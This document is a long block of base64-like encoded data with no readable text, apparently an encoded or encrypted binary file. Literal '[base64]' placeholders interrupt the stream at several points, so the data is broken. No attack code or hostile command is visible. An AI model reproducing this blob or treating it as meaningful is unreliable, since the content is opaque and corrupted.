/dlf5pRb17u+Q5ijS+Bsw7kbPmddU5exiDIFt/rPqw2Kyp9W9Db/zc4sB4lazHBs9NNvlk3JjZ9jxfl4SP+YqVn78ba9z2GRWkGQqTee/UesgIBouOXwcNFUgvlg3S/yxwaqt0kMV8ktK67dXz0UGDwR9Lpp/VuMR2lmCv6dLLD1dHrVKXRfIeLHQmmPXl3GcxYuJqMVdBxtBFn/AcQVo4aTg/z1+2J09/ODXCaVJdND6/ybVPe76WLF9kGQprAQxyB4esxa13Hf56BKvag7VCJ6TDQRKihh2Q5ssG8EGEw7M/ZgDlXxkGld+Q2bjlm7IKL8mX9pYP7gmX1RHVXF+FOyp1imb+xn+pusrvaUhLUYZuWLWEl4RiPOguQ5La2QSHPQFQlkg2/Y2KtGPeaZkW+1ACSOlM8aQS5cugHH07HMIlXLLS4umrxVXvzJ9SZ/mt761RNhUFk21TaH/TrIHXg8sRZ/[base64]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[base64]//yJ6Mdivjxl6igd7U045VFfcZD9nnD7HSbdnW+yUJ0VWhsN8pp+0tLUrdK5TfuwEd6OZZ2QzzPP+9wbrtWqJfkJnMDhmViAgEJcPrBglkd+J9jjOdhKkE3abs7j9zTzOfxHaEABJMlzJnlYXSdvzY8/mxI9pn55cp+OGkkiI7bYo/83xtZawfIA8AdZ1mbWzhUwosryRjeDTrGNrio1TBeS/V/Qz5ZT6uPD79/7T8zuokIx3c1Tub591iR7WC9DgeUW/EheFqpEI0OR+PJJpxXcboIuMkdPkPHSMXIVhrh4XROaWRsOfNiTzizyfS87NeUXbg8N7s2axC5IyIQDCqgw0mXETrNCmtylax3w/nnVu+86nTkMIuGySaM7MPaj3w6dPFpesBj4L865E89nm2YQmFpH7yZ27J9TUi+2G5a9E3/GsmK1n+rrnhOlHHQTrkssUhnGixGt7D/0E+p2/k8qmP4Mar4cvufKdoWVVDSQMnli403To47VDKIz1ltHABbbAcfGxENt8pfUeYn2LmSzCE6WNURjVTwnQpT69CyGmQkbmR19l/lgX32ZQbdTY+f1CL9Km2NTVT5shk/R0PsAzI/Xpu2oG4fnoNMO27cQFMWJRKJ3jUxCzmdkOyY9c3pZZAozv9Iy75DjT1ymeGPm/OTVjDLqIseewIFS7WOcmf932IbwDekdrKUkxi17qTAwH/FKl/fkxL8nY7ToG2WjjSC3/QmG+BpHuCd1JSGP52ypdiFi5m8pGlUFNOsIcfwlJ897irguYZBDAgnCOer0m/wjynvHYI/mYha/[base64]/I8yY53CGAlusvkajyGPEZo9ukXXxsg8GDH+RiyoQKqHHovae0O8pcg12Uf7YUxBQHR3JJXUyPDZUGKvCRcS3Nr698eVn5sVm+/t0JY+uEw7nDyETx+/JOQ7uGmKohY2C8r/smeeUhFPr/b4pttppiIS10uhpTV2/MjFlskBp9+rnHJ0+PQcJWn8Zq1BdYeuTUpJlyTxx/XgjQYoZ6mEADCPkilL5CulZeuKtP252Q8eB2BSq2NnQLAB96sG/duCvBsCOfBuBEmsP2aN3Hh9RQpc5TqQkRcnAjIy9WexyptxMkd/N5UdECqjum2rWdLj8gPPCTdS1ZtplwzjDdFN5qsq928g1sbrg3xWVee1PsUXznkqQgdoEhKpZl3kuWDOwflQKVHxKKGZRd/8olKuvKWg3FrhRzC9UT4eZAoFVp8ShbzU8aGdGgUGmxHVEXREtDCRfXX8RIhphf6N0tj67fSuAkWt+CPLG0i4O6YhNoeMp+f5i5+9yHOlbVko7/S0dD02AfEn5SmTMM1jVpwXOFogOX/tLzMZB1uZKwHXfxQ5G2DXuavzV0Q64/2NxfUva3PW0U+JU3niKHXI6swPcC/JFBLJPlMyldrnhjCaoxKcTvpdP+kwYXNYmhSlQmnQxQkCCQ9lKr2fFMjVooJx6fO17xvepSWoUyE9BfFqqVgWRv5FsknFpMS7m4jNgIh2HbO21JhkRZfdLNPrnspO0MN+u9YmIy957/IYK7TuOzOJsRhwik3cqwBDIIQBI/BXzZDAZGQ0YdEtbVyRxQIYNOVZqR2Tzm89Zv8TXwm1rUlh7CRoGvGy+ujKpXO7oCZHt9AJfsYndly7bOxCX92SAjuAnh5Q6WSdHrJm+gI2SLfsQqlldVMfMYqn29MRlE9GXYEg4thRM8rmGWw23HQUuIRAUVSCo0jRKfVvDwcxQ1mAe9BV/6NoR6SZgpRqev1qxvKvwBVheY/[base64]/s1VZb0a9yKBmKpuyHDJOQPsW9av/yB7aDYjcXXz2bItiLcpi4q6WunmO/1NeoHekqblUsekxu6uwqLJE7KL12kZFue1xCzj1LslHdwcn/+eSgzg6ttUP1zL1T6Jzxv2ps55phbyQ+Rnk7oO/4wHYjoEDyyi7PaSUTOYzI1KlCxCyq76ivOu+ohDibWOe0SU97/7lKZjIV4klV1KTf+G8ALb8BtUUGJPI9ncrhCuZKSzqRGmDy66UfGpAzDs9OXulS7htM4Xf/bQAfqIlrZX3MpyajBo7Iwa5+PX8Pm+ZG0jS8UjaAMcdc4slHlYqxKcTYumP7n7dkfVV9hQW0t6jEME2A+LoLIfdETDvSZH9ogIkVEwKbZlnM1ZlH0EVxC9iBT0CDAlLs/nbSdCYQkuguRw+j36JP7gJmEeU+C1Q2xO5aaCQ1zRi+Bw5K+mt8mIQw9n+oJlppIdeSFy8gFZ5PLyou6NzLWZXdoDKYtE1YICOXaz6Z8xeHmEJMlCZ6C7uZ8u+bHK+jSGEX9N1ur2uUpUvsqu3tXguj5DGDzFt7uP5Hsl2/fjPngbgbMlqkMpuTunvA0hNFxrM/WcL3vmw02zree+4dukASM8AKL7qq6L8G409dN/pzU56wM61O6VQmBlpvH4pq80KK5Vik2/M/y+f8yAHO0yagn3Ej7bQLWNpSgENpPnTVPbucGr5AfaDYD16i2/x+qjTHRWoivo8J11CebE49pBbXciCN5im7oUzPBcXIPJB00QoTXDjzIUQowhko3FXH06lYgHcFm0oqDiMbRsNVp11wXgFva+CYwyh7DEjFJ2a/RHmJ5Wl/FlvfSluRuWCjInu70gYdg8p1gosJtuwAFoLzLXkSTP7r4w+uad36hb3xlhD786d8uOVHOUz354GWMUR+kUeXqoW9g2xAOnG9tXk6tCeOI9NMcQoGL+71NCpcE+SC5A6iJkjUWIiHuU6/xILzNQqZaHbWfK44bWalqZZAd9ltO4i9EXuEV7oXOhvaTuBC1QzwgNYGZ6XWILDf/mVM415IT5MajDPUPNYUb279hOb0j4EDmdDkmROGd3gO8PTz+jXgVncv89EDK/Ai83aRPPcZDXHacZKk0/75+bZt/HoEYvQvODnynMfwzye0NStqgjhAylEXkrNuYxMLCYqYWckrRKtag8ObyGTsIYiwFWuHX6HryK0BmPTRlLCqffyQESNRq2o9XPZFdwKIc6MfgLNvnmartywv9RoPiyJDqGmpBjT4ZmT6Ti/AFUm4w3G56bXA0gw1rT7PdZiGzOFSGHXWBqB6ABPRizUTlCOxXvZLZRa/VomEOF30oyjG7f1lfl9gevwoWvYaf/Yg5qZeL/fJq0OlgSiR1a8vGYPnYqcIDUedJrimuJKkiqgNHwZDlmjroUPGYG8yL978P6ciUd0AkvN7BdE1EaZG9CewfcGHZ+FiHzpqLVehKLnnfL9LNyY2pUMAfuSpGBInJpzPHAGjkH2+p2xPF5Z4VfNMw/[base64]/HhL8T4NJkzLImEIyxleKCTU5pQX66zXhdJocQFJTgJdBEoprJBtXRqAxAcZv010Ah/Ihl9TZsZsWmjqyZ8xHmPOPXxLx6YDbHGUmnhM+ewvkccbDAvu35BZJzQfIxXOGaFbjkajoYzpApUO1mdu/CsjP0j8xr64A0Udg1ITdXkD3bEd+/G8NnC1SLgy4TGbTF3h84cFelelkWecEQKDeypxZM1mAV0F6QsMu/nKEA4jrQlxR/bhAhF5vif3Sx7aDweW6qHqNZidKVGeSUv7NWLlamFT4nXswLGU8aLx6ZX44TuyP2N+TAHblsIxPrjvEB41AD2keYshLWJigP56AfD2WUCdYtxHpXCukN6m6t0q88gERwQ+yOpzZd/7ADP8cN8K8XN2JNzU/mEm0nrbR/8shp7SloPKz1jJKW3dQCAD0r7ZKLpVH4q7BpwuUCXNkoNz0rLAhwIUcQDZXfYWywgl3ta8DcBCZKwJDs+JBszw200XDuUb1bKdXI2icLPoyLtrrSRtWfBkFdMg+90pPB6lmxonFWvO3xwuSCoQCQrq0QmaSZJbS/Ov1O3eA4jIubF1ZtJwgGSttDH8yFcLA3M7TSc2YOriWWct2NZIdmOxdgam1s+f2ZoiXsKnLva2/XYtBao4fXt/M+mNI7zS3O/KwRCdT9CWaZNEKRE9x6Il+U5LDTyhFj5TuPATFjRvgvWVkvYEAuxGR8Rii3uIvSRjlw4BdoOTvlkiark1O1od2n7nsOHg38EO63pxkciEbjBXh+npe1WjS8wkYc42tebJiKQ5bcIJSx8qYC+1G6b0f7MIjkKU1nGycFRU+O/VVTTVn8dm0C8AztwGMI1Zqs2vajxXCU4miRKWL2xnrkkYIRXhcSncjGuUOmmUiAANpGaPwmVFTQ/61Md38zjMmR3CBjuPV8mQgMoE9ACwHibuQPRinLhzO2RM3VBbLyM+2T50WjP9N/adZDSK0ONxMfbcb2KeuAu6BUALJcUcd1UcBPPs5t/8P1Z0ZqNj5Wk1DEnK1toPBoq5n9nlzG8gHeCpgTPeJWOgTqpEFfO9aZhBXVemzHIEK/6KMo9aWPgrbaU9i/HLU8xJq/YqdZiJP696o9YrzXlN/wFtGWqYVSI3KOopObf9pW4DNE0+/[base64]/5XnL/jOi9iUB23MbE6jkMqMr2zEJe7S969fCjeaJdFUs4fg77czN5fL9TIQobOT0XBPaehyVwTo0qR73HT4ERau/GBLQCs8HhVjzN1mknPptyZH4QLftt2laKn6PVm+Ol00qGVnChj5a5jXfpmpWrYKn/[base64]/uPik+4Pf26kZAbzmQMbr4syq7eRPTFf2bD9CnWjHzyt0DtJdZeLwcOyTndfSPlj5rg67kEDNwIGPRHGtlTmQB1P+klzD4Xsa2uUe/kNJMcSD2odeO9IgHGoEJSZQGxdLwzrOAkOTmg3B4VU6uV2OaaX3JxBeNbYtUSyiQFR/qzPj4fMIle12O38QQd1IXQ7xsf6oTNEHDBMEqmdYn5vo3d9MJkDE7yEWaF2GV9rGb+aHJrhTeKViWmMvy+q2+UU8/5/W8v7G5mMcuoHSIG1agd/Kq9ZjCtCxBPwtzEOr3//cN4MHFkPsGGDcCW4HFDtueK0OhXkHEJwFqM2cMSHevCVS40cIksuBhkzRxlQGyRIM7qRUyP2lnG1wBKD8A3WYmzKKfIqbda6RtPYndkt9GWcgiaPWgPjK2Alb6a1hS78Fpb+IWm2Yxi9jl7WBfVvstv9PyW6UbEy/L0gr/dnerNNetaurOm5bZGdi/yHIjeGFK0HveOTy9qShLlhKNx6ZSRzFwfvE3ajEye3pOq1aEqo55VSWdv0+SRzeXM761FMUzw01ypm3/St837ZAHDaDAeTm0iHDa7JrJp2F+k0RAFdcaRlRYDs2kLlattiWAbD38b06DZs8KrTadjASYFIi9IGSFrSXY9yt4AdWTmuJHpvpb3JM5R2aK1qsZkm+aqppyNbuhAbv4VJJWbNz7AwTNA9oBtQ3BXKHJbsr4S1i3ds+SRakulNwRJv515thgljSXJm7Sdu/ZGkYFlUp/X6hDU2QoHN+6YdcanWGcFEQJqZUAH8A61dfmgeEYn7mi6qrq0YsEwdF2q7xbmk3z09yOqWkuwVFI+stL0dpM5zwtQyKGtrlYxgcAsw4FIrnKmGw87FA37l4K9B1UAFx/DlNOqDKdPqHNa+cmhChbEvfHbKFvJC9Yy6MuOWvfGlcTdKwXwxcW/oD06Bzacm6OEfzGZMMTxAZUx8KIk7P4p3G0BdTd8/cFfMILR8jwHn4nafbzCPgMvaeYsezMfZ9kkvNNm3vmDvLlgpwNsqRnyOvjouLqmzftUNgAb3wUfx8hN0ZLBo9dQLX9TLuCO8LL5mjBGAjSCnX66jH3/+p9AQ4724RvE7+sexNQxq32UxMJ1Re+kz55UDPZj1Y1hREbvLavJV0XKVgsb3vK3lHY8iUx7lZjc/UeVzG4Rk0T6UV+nv1Dl8v8s2faP8+f8/kz8By9kTpTTt0IVzNj23UbosRtVoz+7qxGYczk9GatupbLcdk6BjDsE7vM9aSHEv4IekMUsjQ3qqhUAfmC7cgiWFpZ3qZFctUZdUGz9zgBWTrBrFBs/QhigfVhCyJ8u50/sSgl5Pat9/[base64]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[base64]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[base64]/Go/CX9tEUNjjaX4xEx++eI1cNgga+ZZ2crM9DblGmGSJ/tbfFl5Xdr8VUbe6Nwy6iOPtIk1J00h0qiLD7W44Cr1h54DmuXHYFnnC/0PvbXqIoYsD6Qi3mtXhzjLcKSlZ3A49FoHVhxoElAI/reXuucd5fPWrbjLRWRpL2JkHRU9mq9O89+ajuMeIiKrIGneAZpcstYLJJfUhb23BUQBDS0zab/ZL8GhgmuWgizDrFE25ALPjZgODajstKhtUWAgpN2tsxphWb1JYuqIMxW7A6ZbiPX3mw70ImsKGKcRVAuU0WjAZr+R0kB5PAkMcSzE8f0DGk6mcsfq58WVz3uxk5qhLWcJvWOr5cBon/217iqbKHwXgf4GpzvwcmOnUohRYfhshpF6WaWpEbd/aR8fsaiB34CXxw5sXRNJiSWy4IX2h5594DLKSrYXkoSkGlO8z0K/FsfYht+NkcirevKuKaHd7IIhGGbkOlvM8TKbF13NizykHXENamsKo0bEX7qgcD1IAslr39kCECYoFCCVcDXu8lR/Dc5QOcxnrmsB+A8kGMX3z8S2jTXNyWf55I6O4/zNLXhCCExPcGko1a+I17jPjzDUnyBcENvzWQ+O70m4uZfTvdus8IditI6bPe/FdnIg8zloS++nek0M79tliPx0phpQMg0hVmTNQT2tTDV7cHf0gGmsHZVn5+NBC11rA0Ufh+7xq11yR0aBxVW2gJeO8HZLGS4yjRhzCrpNqMJLNvi6GMxWfsY6Q1bIMO8uAEIAd7AN5cXgYapWVfzF570pKRswWWxhx5CN+mq4Xi5jk9WVfe4yd/AZW8JMb0Fa+MEKQSbKl3xOgBX3QesfKZRsbdB0EM11r/JUWakDhzVqRbmwIDNWgur71EUy3V4E7uOyLDsF6Fr01dtY0V9ZPZ7HQdF5CWJ/lAl8XKAAk/XaqhssV9rpRBg+cOXm+2gfYSdTsvYLKxuhnv6ugnqaB53EeX9rReaTGfGkURuj+X/BW4cJZOuVuCN+GiTDraYQBA+VW+PfjjQtUmTJpH2n8Ay1FfSIR/Kb5Sz+5m0IdD8vcngZ94SY68NqE3O7Zm5WGH023uv2LomYYvY9VPaSrma2Ol8DRGju6dCgclThlSVMG9XyyewGLVIQmjRm78SOl5ymuIE4FWSXzfpHbm+z3iCbCy41Okj+L4X/OBOOS9b/Ty9uf3/EmS0rcnwwdJRz3DnD1Hdo3Lp+XQ+CfXgtOIzqd+F5v1vwPhyw6vKtAfN3lrQ6jpW6Aw+LLh/tNH89Ve+4h/3y3ljl6w6fn1m7KKh8MJh3T6zSt4amvVlBcLKPalYW+zRRmaRtoG6/25UmA1odnjdZY7yQ1z19Uokp3CHsXsP9UmncTmQNzHRAh5dcHx4EWjWWqP/eyoLoaQ2C/Kimk3UiE3YHKfrMG27gDpP99Cptuiz51mrPcNdO2YyAqg7KdadH7tqJHystmJ8pLxlLzb6KZEi68vwETTmtF+m9XocQWGq4PFZYYx8nwxiz5oqGfJld9vYGGJd0QoiR8NnDYWGsnlHctrApHBS4i9w9u+6w22aSuw74eyMAAEEsI/b8GdymdxLhFrFWCbGg9yboIs7lKkfPzTBbzi/jED007VY4v2nLnZUbYlpyBI5VmUhpPBKr28ak8KdrNk4C2IQ5le9Ma86kmqCd